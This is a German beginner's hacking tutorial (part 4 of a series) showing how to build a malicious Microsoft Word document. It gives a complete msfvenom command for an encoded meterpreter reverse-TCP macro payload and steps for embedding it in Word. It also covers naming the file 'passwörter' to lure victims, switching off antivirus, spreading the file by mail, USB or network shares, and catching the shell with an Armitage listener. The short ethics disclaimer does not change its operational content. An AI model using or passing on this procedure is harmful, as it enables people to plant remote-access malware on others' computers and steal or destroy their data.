"Hacken" für Anfänger Teil 4 - Microsoft Word

Danke Microsoft!

Wem das Betriebssystem noch nicht unsicher genug ist, der sollte eventuell zusätzlich auf Microsoftoffice setzen.

Denn heute zeige ich euch wie ihr eine schädliches Worddokument erstellen könnt.

Was wir nutzen sind Makros. Vielleicht hat der eine oder andere bereits von Makroviren gehört.

Makros sind grundsätzlich für gewisse Funktionen in einem Worddokument gedacht. Also z.B. um einen

Druckauftrag auszuführen oder diverse Formularfunktionen. Allerdings bringen sie wieder Zahlreiche

Sicherheitslücken mit sich.

Heute erstellen wir den Makrocode mit Kali Linux und anschließend unser schadhaftes Worddokument.

Wer neu hier ist, sollte zuerst „Hacken für Anfänger“ Teil 1 und 2 und 3 lesen.

=======================================================================

An dieser Stelle wieder die Moralpeitsche:

Wir testen bitte alles nur in unserem Netzwerk. Spionieren keine anderen aus usw.

Ihr kennt das ja aus den anderen Tutorials. Ich denke ich zeige euch einfach noch ein paar unterschiedliche Sicherheitslücken und zum Schluss zeige ich euch, wie ihr euch etwas besser

Schützen könnt.

Also. Let's go.

=======================================================================



Als erstes öffnet ihr ein Terminal und überprüft eure IP-Adresse. Das kennt ihr ja bereits.

Also einfach

ifconfig eingeben…

Anschließen gebt ihr folgenden Befehl in die Konsole ein:

lsfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.5.50 LPORT=8080 -e x86/shikata_ga_nai -f vba-exe

Die Angriffsarten können dabei in einer Vielzahl variieren. In unserem Fall baut der Opfer PC eine Verbindung (reverse_tcp) zu uns auf über den Port 8080. Grundsätzlich könnte man aber auch alle anderen möglichen Befehle einbauen. Also die Festplatte verschlüsseln oder Dateien herunterladen

oder was auch immer. Da könnt ihr selbst kreativ sein. Für Heute soll uns diese Variante genügen. Außerdem wollen wir ja keinen wirklichen Schaden anrichten.



Wenn alles funktioniert hat, bekommt ihr bald folgende Ausgabe:



Scrollt einfach in der Konsole hoch und kopiert die Makrobefehle/Mmakrodata in eine Textdatei.

Zusätzlich noch den kompletten Text unter PAYLOAD DATA

In der Textdatei sieht das dann folgender Maßen aus:



Kopiert die Textdatei auf einen USB Stick oder was auch immer. Denn jetzt brauchen wir einen Windows PC mit Office 2013.





In meinem Falle ein ist es ein Win10 PC. Dort öffnet ihr ein leeres Worddokument und sucht (bei mir rechts oben) das Makrofeld.

Legt einen willkürlichen Namen fest (bei mir ist es test) und klickt auf erstellen.



Dort löscht ihr die paar Zeilen die bereits drin stehen raus und kopiert jetzt unsere vorher erstellten Makrobefehle komplett rein.

Speichert das ganze ab und könnte bereits jetzt schon die neu erstellten Funktionen erkennen.

Anschließend könnt ihr das Makrofenster schließen.



Jetzt haben wir noch die PAYLOAD DATA / Makrodata.

Einfach ein weiteres mal aus unser vorher erstellten Datei den Text kopieren und als normalen Text reinkopieren.

Das wars schon. Jetzt braucht ihr das ganze nur noch abspeichern. Am besten ihr gebt der Datei noch einen schönen Namen,

damit unser Opfer auch etwas motiviert wird, das Ding zu Öffnen. Ich hab es einfach unter dem Namen „passwörter“ abgespeichert.

In meinem Fall gab es eine Warnung bei dem Speichern der Datei. Deshalb musste ich zum Speichern den Virenscanner ausschalten. Macht aber auch nichts.

Denn wir sind ja grundsätzlich die Angreifer. Wie das Worddokument dann seinen Weg zum Opfer findet ist wieder jedem selber überlassen. ZB. Über das

Downloadaustauschen wie bereits bei Teil 1 gezeigt oder per Mail oder einfach auf einem USB-Stick. Oder ihr gebt die Datei in einem Netzwerk frei und wartet,

bis ein „Schlauer“ Vorbeikommt und eure Datei öffnet. Grundsätzlich könnte man das Ganze auch etwas eleganter verstecken etc. Hier soll es aber nur um die

doch recht einfache Möglichkeit gehen, solche Worddokumente zu erstellen.

Also ab zum Test...







Auf dem Angreifer PC, also unser Kalilinux müssen wir noch Bescheid geben, wo das Programm auf unsere Opfer warten soll. In unserem Falle der Port 8080.

Also einfach

Armitage → Listeners → Reverse (wait for)

und bei der Abfrage den Port 8080 angeben.

Der Listener sollte damit starten.

Anschließend müsst ihr nur einmal die Worddatei auf dem OpferPC doppelklicken.

Und das wars dann schon.

Den Rest spare ich mir an dieser Stelle, da ich das schon beim letzten Mal gezeigt hatte.

Ihr habt auf jeden Fall wieder alle Möglichkeiten. Also Daten kopieren, verschlüsseln, löschen, Passwörter auslesen, Keylogger, Webcamshots, Screenshots…

Mit der kostenlosen alternative Libreoffice oder Openoffice wäre das übrigens nicht passiert ;)

Danke nochmal an Microsoft. Mit Windows 10 können wir uns endlich sicher fühlen.

Und das Offeice 365 Home kostet nur 10€ pro Monat. Also schlagt zu, wer weiß ob das immer für 120€ zu haben ist ;)

Hurra….

Macht kein Misst Kinder!

MFG Patrick